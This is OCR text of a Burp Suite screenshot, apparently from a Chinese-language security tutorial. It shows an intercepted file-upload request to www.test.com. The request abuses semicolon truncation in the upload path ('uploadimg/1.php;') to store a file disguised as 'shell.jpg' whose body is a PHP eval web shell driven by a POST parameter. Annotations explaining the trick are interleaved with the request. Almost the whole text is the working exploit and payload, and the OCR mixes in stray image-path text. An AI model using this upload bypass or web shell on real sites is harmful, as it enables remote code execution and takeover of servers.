 Burp Suite Professional v1.5.01 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://www.test.com:80 [172.16.12.158]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST / HTTP/1.1
Host: www.test.com
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:32.0) Gecko/20100101 Firefox/32.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.test.com/
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------253372032630719
Content-Length: 339
-----------------------------253372032630719
Content-Disposition: form-data; name="path"
uploadimg/1.php;
1.php; 是自己加的，分号作用用于截断后面信息，正常情况文件上传：uploadimg/文件名，这里分号截断，文件名就会是
-----------------------------253372032630719
Content-Disposition: form-data; name="upfile"; filename="shell.jpg"
修改可以上传文件的扩展名，在上传之后
该文件会依据时间戳改名
Content-Type: application/octet-stream
<?php @eval($_POST['1']);?>
-----------------------------253372032630719--